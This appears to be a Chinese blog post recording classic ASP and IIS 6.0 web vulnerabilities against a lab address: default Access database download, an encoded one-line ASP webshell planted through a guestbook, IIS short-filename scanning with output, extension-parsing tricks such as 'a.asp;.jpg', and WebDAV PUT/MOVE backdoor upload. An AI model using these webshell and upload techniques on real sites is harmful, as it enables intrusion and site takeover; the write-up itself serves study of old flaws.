基于ASP框架下的一些网页漏洞

- ps:ASP漏洞是个很经典的漏洞,虽然现在的网站很少出现ASP的漏洞了,但思想还是值得记录一下

对于一些开源的网页源码在网上都是需要一些money,就没法在虚拟机里复现搭建,但是简单记录一下其中的一些可以利用的简单漏洞

0x01 ASP-数据库-MDB默认下载

解释:access数据库一般后缀名mdb(下载)、asp、asa(执行解析)

这是基于IIS 5.x/6.0的解析漏洞



- 目录解析:在网站下建立文件夹的名称中带有.asp,.asa等可执行脚本文件后缀为后缀的文件夹,其目录内的任何扩展名的文件都被IIS当作可执行文件来解析并执行。IIS6.0 默认的可执行文件有asp、asa、cer、cdx四种。

IIS6.0把asp、asa、cdx、cer解析成asp文件原因是它们都默认用asp.dll文件来执行的,并且iis不能即系MDB文件,所以会被当成普通文件下载

以动易网络cms为例,只要网站没有修改数据库文件,仍然使用默认配置名称,那么就可以直接访问下载,我们因此拿到数据库中的admin账号密码,可以获取权限

http://192.168.49.146/Database/PowerEasy2006.mdb #获取数据库

http://192.168.49.146/Admin/Admin_Login.asp #进入管理员登入界面当然这只是在没改配置名称的情况下才可以用

0x02 ASP-数据库-ASP后门植入连接

以aspcms为例,它的数据库后缀是asp,所以IIS会把它当做可执行文件来执行,我们可以通过访问他的留言页面,写入加密(Uncode)后的一句话木马并用菜刀连接就行

木马:

┼攠數畣整爠煥敵瑳∨≡┩愾当然这也要保证他的数据库路径和名称没有改变

0x03 ASP-中间件-IIS短文件名探针-安全漏洞

同样以ASPCMS为例,在不知道数据库获取其他文件的路径时可以采用iis_shortname_Scan.py脚本进行扫描,可以获取文件的前6位名字

效果如下:

E:\python2.7>python2.exe ./IIS_shortname_Scanner-master\IIS_shortname_Scanner-master/IIS_shortname_Scan.py http://192.168.49.146:81/

Server is vulnerable, please wait, scanning...

[+] /a~1.* [scan in progress]

[+] /p~1.* [scan in progress]

[+] /t~1.* [scan in progress]

[+] /ad~1.* [scan in progress]

[+] /pr~1.* [scan in progress]

[+] /te~1.* [scan in progress]

[+] /adm~1.* [scan in progress]

[+] /pro~1.* [scan in progress]

[+] /tem~1.* [scan in progress]

[+] /admi~1.* [scan in progress]

[+] /prod~1.* [scan in progress]

[+] /temp~1.* [scan in progress]

[+] /admin~1.* [scan in progress]

[+] /produ~1.* [scan in progress]

[+] /templ~1.* [scan in progress]

[+] /admin_~1.* [scan in progress]

[+] /produc~1.* [scan in progress]

[+] /templa~1.* [scan in progress]

[+] /admin_~1 [scan in progress]

[+] Directory /admin_~1 [Done]

[+] /produc~1 [scan in progress]

[+] Directory /produc~1 [Done]

[+] /templa~1 [scan in progress]

[+] Directory /templa~1 [Done]

----------------------------------------------------------------

Dir: /admin_~1

Dir: /produc~1

Dir: /templa~1

----------------------------------------------------------------0x04 ASP-中间件-IIS文件上传解析-安全漏洞

ISS目录解析漏洞:对于Windows 2003 IIS 6.0并不是一个只对文件最后一个后缀来判断文件运行方式,对于.asp后缀的文件夹,IIS会将该文件的内部文件都当做.asp文件来执行。即http://192.168.49.146:81/a.asp/1.jpg中1.jpg会被当做asp来执行,也就是说我们上传一个木马文件,任意改后缀都可以执行,当然IIS6.0 默认的可执行文件除了asp还包含asa\cer\cdx这三种。

//文件名解析

http://192.168.49.146:81/a.asp;.jpg

//文件目录解析



http://192.168.49.146:81/a.asp/1.jpg0x05 ASP-中间件-IIS配置目录读写-安全配置

在web服务扩展中开启了WebDAV,配置了可以写入的权限,存在任意文件写入漏洞。





步骤:利用桂林老兵iiswrite,用PUT/MOVE往服务器传后门文件,然后改文件名使用菜刀连接

使用iisputscanner扫描:

test.txt无法被iis解析,用 MOVE改为shell.asp;.txt成功:

参考文章:

https://blog.csdn.net/qq_44867432/article/details/122365743

https://blog.csdn.net/weixin_68243135/article/details/127865391